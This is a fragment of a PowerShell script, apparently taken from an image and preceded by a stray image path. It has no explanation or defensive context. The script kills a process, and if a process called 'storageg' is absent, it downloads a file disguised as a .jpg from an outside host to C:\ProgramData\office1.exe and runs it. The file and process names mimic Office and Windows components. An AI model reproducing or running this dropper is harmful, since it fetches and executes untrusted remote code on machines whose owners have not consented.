 234 Get-Process -Name winlogtrf | foreach-object{$_.Kill()}
235
236 $id = Get-Process -name storageg | Select-Object id | ForEach-Object -Process{$_.id}
237 $id
238 if($id -le 0){
239
240 $fileNames = Test-Path C:\Users\Public\storageg.exe
241 $nic='True'
242 if($fileNames -ne $nic){
243 Remove-Item C:\ProgramData\office1.exe
244 (new-object System.Net.WebClient).DownloadFile( 'http://rss.mywebsaat.xyz/yh.jpg','C:\ProgramData\office1.exe')
245
246 Start-Process -FilePath C:\ProgramData\office1.exe
247
248 }
249
250 Start-Process -FilePath C:\Users\Public\storageg.exe
251
252
253 }